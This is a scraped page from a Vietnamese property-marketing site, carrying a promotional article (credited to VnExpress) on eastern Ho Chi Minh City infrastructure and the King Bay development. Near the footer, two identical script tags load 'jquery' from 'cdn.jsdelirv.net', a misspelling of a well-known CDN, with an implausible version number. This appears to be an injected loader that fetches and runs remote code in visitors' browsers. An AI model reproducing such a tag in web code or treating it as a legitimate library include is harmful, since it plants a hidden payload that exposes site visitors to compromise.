<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1525766146">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-1146930484">
<div id="col-1735025037" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></li><li class="mh-child-crumbs">/ TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1525766146 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1525766146 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-3163" class="post-3163 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san tag-bds-tphcm tag-phia-dong">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></h6>
<h1 class="entry-title">TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<div>Vùng ven phía Đông hứa hẹn dẫn dắt nguồn cung bất động sản trong bối cảnh TP HCM hạn chế phát triển nhà ở thấp tầng khu trung tâm. Khu Đông TP HCM là một trong những khu vực dẫn đầu miền Nam về tốc độ triển khai hạ tầng giao thông, trong đó riêng đề án thành phố sáng tạo tương lai đã chiếm khoảng 70% tổng nguồn ngân sách đầu tư hạ tầng giai đoạn 2010-2020 của TP HCM.</div>
<ul>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/ha-noi-quy-hoach-phat-trien-do-thi-cua-ngo-phia-nam/">Hà Nội: Quy hoạch phát triển đô thị cửa ngõ phía Nam</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/vung-tau-dieu-tra-lam-ro-phap-ly-cua-nhieu-du-an-bi-dinh-sai-pham/">Vũng Tàu: Điều tra làm rõ pháp lý của nhiều dự án bị dính sai phạm</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/xay-ra-cuoc-dua-cac-quy-dat-cua-doanh-nghiep-bat-dong-san/">Xảy ra cuộc đua các quỹ đất của doanh nghiệp bất động sản</a></span></li>
</ul>
<div>Có thể kể đến các công trình góp phần thay đổi diện mạo khu vực như Metro Bến Thành &#8211; Suối Tiên vốn 44.000 tỷ đồng, Xa lộ Hà Nội quy mô 12-16 làn xe, vốn gần 5.000 tỷ đồng, đại lộ Mai Chí Thọ kinh phí hơn 17.000 tỷ đồng, hầm Thủ Thiêm hơn 8.000 tỷ đồng, đường Vành đai 2 dài 64 km, đã xây dựng 54,7 km, phần còn lại có mức đầu tư gần 16.500 tỷ đồng&#8230;</div>
<div></div>
<div>Bên cạnh đó, khu vực này còn hưởng lợi từ những tuyến giao thông liên vùng như cao tốc TP HCM &#8211; Long Thành &#8211; Dầu Giây dài 55,7 km, tổng vốn đầu tư 20.630 tỷ đồng. Đường Vành đai 3 với riêng đoạn 16km Tân Vạn &#8211; Nhơn Trạch đã có vốn đầu tư gần 7.000 tỷ đồng. Dự án cầu Cát Lái dài 3.782 m nối liền quận 2 và Nhơn Trạch (Đồng Nai) với tổng vốn 7.200 tỷ sắp triển khai. Sau khi đi vào hoạt động, cầu Cát Lái sẽ tạo nên cú hích quan trọng cho thị trường bất động sản khu vực.</div>
<div></div>
<div>
<figure id="attachment_3166" aria-describedby="caption-attachment-3166" style="width: 899px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load wp-image-3166" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20899%20540%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/khoi-cong-xay-cau-cat-lai-jpg-97.png" alt="Cầu Cát Lái khởi công tạo nên cú hích quan trọng cho thị trường bất động sản vùng ven phía Đông TP HCM, trong đó có Nhơn Trạch (Đồng Nai)." width="899" height="540" title="TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay 1" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/khoi-cong-xay-cau-cat-lai-jpg-97.png 1200w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/khoi-cong-xay-cau-cat-lai-jpg-97-667x400.png 667w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/khoi-cong-xay-cau-cat-lai-jpg-97-768x461.png 768w" sizes="(max-width: 899px) 100vw, 899px" /><figcaption id="caption-attachment-3166" class="wp-caption-text">Cầu Cát Lái khởi công tạo nên cú hích quan trọng cho thị trường bất động sản vùng ven phía Đông TP HCM, trong đó có Nhơn Trạch (Đồng Nai).</figcaption></figure>
</div>
<h2>Bất động sản phía Đông tăng nhiệt</h2>
<div>Hưởng lợi lớn từ hạ tầng, bất động sản khu vực phía Đông gồm đề án thành phố sáng tạo và Nhơn Trạch (Đồng Nai), kéo dài đến Long Thành, Phú Mỹ (Bà Rịa &#8211; Vũng Tàu) vào chu kỳ tăng giá trị. Đây cũng là động lực thúc đẩy phát triển các chuỗi tiện ích, dịch vụ thương mại, tăng khả năng thu hút cộng đồng dân cư, tạo tiền đề hình thành các khu đô thị mới, đô thị vệ tinh đắt giá liền kề thành phố.</div>
<div></div>
<div>Các chuyên gia cho rằng, với quy hoạch bài bản, đồng bộ và đầy đủ chức năng thương mại, tài chính, văn hóa, giáo dục, bất động sản phía Đông sở hữu tiềm năng phát triển mạnh mẽ, tạo nguồn cung sản phẩm lớn cho nhà đầu tư TP HCM. Hiện các nhà đầu tư với tầm nhìn dài hạn đang có cơ hội đạt lợi nhuận lớn trong tương lai khi mặt bằng giá tại Nhơn Trạch vẫn còn thấp hơn nhiều so với quận 9, quận 2 dù chỉ cách một con sông.</div>
<div></div>
<div>Mặt khác, đề án xây dựng chương trình nhà ở giai đoạn 2021-2030 do Sở Xây dựng trình UBND TP HCM không khuyến khích đẩy mạnh phát triển nhà ở thấp tầng. Như vậy, nguồn cung trung tâm thành phố sẽ càng khan hiếm.</div>
<div></div>
<div>Trong khi đó, với động lực từ hạ tầng giao thông tiến triển nhanh, bất động sản khu vực phía Đông hứa hẹn dẫn đầu nguồn cung với các dự án quy mô hàng nghìn sản phẩm. Điển hình như King Bay quy mô 125 ha với vốn đầu tư hơn 5.000 tỷ đồng chia làm 5 phân khu tiếp tục bổ sung nguồn cung cho thị trường với hàng nghìn sản phẩm đa dạng từ đất nền, nhà phố, nhà phố vườn, biệt thự và căn hộ chung cư.</div>
<div></div>
<div>
<figure id="attachment_3165" aria-describedby="caption-attachment-3165" style="width: 796px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3165 " src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20796%20447%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/820-1594269738-7386-1594369172.png" alt="King Bay đã và sẽ tiếp tục bổ sung nguồn cung cho thị trường với hàng nghìn sản phẩm chất lượng cao" width="796" height="447" title="TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay 2" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/820-1594269738-7386-1594369172.png 750w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/820-1594269738-7386-1594369172-700x393.png 700w" sizes="(max-width: 796px) 100vw, 796px" /><figcaption id="caption-attachment-3165" class="wp-caption-text">King Bay đã và sẽ tiếp tục bổ sung nguồn cung cho thị trường với hàng nghìn sản phẩm chất lượng cao</figcaption></figure>
</div>
<div></div>
<h2>Nguồn cung lớn từ King Bay</h2>
<div>Khai thác quỹ đất rộng kết hợp địa thế ba mặt giáp sông và vị trí đắc địa trên mặt tiền dự án đường Vành đai 3, Tập đoàn TLM đang kiến tạo đô thị sinh thái ven sông đẳng cấp hàng đầu khu vực phía Nam. Dự án hưởng lợi từ Vành đai 3 trong tương lai, ngay chân cầu quận 9, đoạn 16 km Tân Vạn &#8211; Nhơn Trạch đã được Thủ tướng phê duyệt chủ trương vay vốn ODA cũng như khung chính sách giải phóng mặt bằng đoạn 1A.</div>
<div></div>
<div>Với những điểm cộng ấn tượng như mật độ xanh chiếm hơn 70% với hệ thực vật đa dạng và phong phú, ngoài diện tích mặt sông rộng 1,2 km, King Bay còn có những nhánh sông nhỏ len lỏi giữa các phân khu, mang đến không gian sống trong lành, được cư dân thành thị ưa chuộng. Riêng phân khu Manhattan Island với diện tích 25,4 ha đã có đến 2,1 ha diện tích mặt nước bao quanh. Nắng, gió, cây xanh và mặt nước tự nhiên tạo điều kiện sinh thái thiên nhiên trù phú, giúp King Bay được Dot Property vinh danh là &#8220;Đô thị sinh thái ven sông xuất sắc 2018&#8221;.</div>
<div></div>
<div>
<figure id="attachment_3164" aria-describedby="caption-attachment-3164" style="width: 766px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3164 " src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20766%20383%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/719-1594269751-4636-1594369172.png" alt="Manhattan Island - phân khu sở hữu nhiều điểm cộng đắt giá, trong đó nổi bật là tầm nhìn trực diện bến du thuyền &quot;triệu đô&quot;." width="766" height="383" title="TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay 3" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/719-1594269751-4636-1594369172.png 750w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/719-1594269751-4636-1594369172-700x350.png 700w" sizes="(max-width: 766px) 100vw, 766px" /><figcaption id="caption-attachment-3164" class="wp-caption-text">Manhattan Island &#8211; phân khu sở hữu nhiều điểm cộng đắt giá, trong đó nổi bật là tầm nhìn trực diện bến du thuyền &#8220;triệu đô&#8221;.</figcaption></figure>
</div>
<div></div>
<div>King Bay còn được nhắc đến như một trong những đô thị dẫn đầu về tiềm năng gia tăng giá trị cho bất động sản nhờ khả năng thu hút khoảng 13.000 cư dân đến sinh sống với chuỗi tiện ích khép kín, hiện đại gồm các trung tâm thương mại, tài chính, dịch vụ, hệ thống trường học các cấp, y tế, khu thể thao, khu vui chơi trẻ em&#8230; Một cộng đồng cư dân văn minh, tri thức cao hứa hẹn hình thành với nhiều hoạt động cộng đồng do Tập đoàn TLM phát triển.</div>
<div></div>
<div style="text-align: right;"><span style="color: #c0c0c0;">Theo VnExpress</span></div>
<div class="post-views content-post post-3163 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">530</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Ftphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_1011754304">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-1584375364" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1584375364 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-121792957">
<div id="col-809915577" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-59275841" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-571098758" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-836617923" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-749282603" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-65979701" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-65979701 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_1011754304 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_1011754304 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_1144367522">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-1189505907">
<div id="col-1995234111" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-138331536" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1502157345" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-320367529" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-320367529 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_1144367522 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
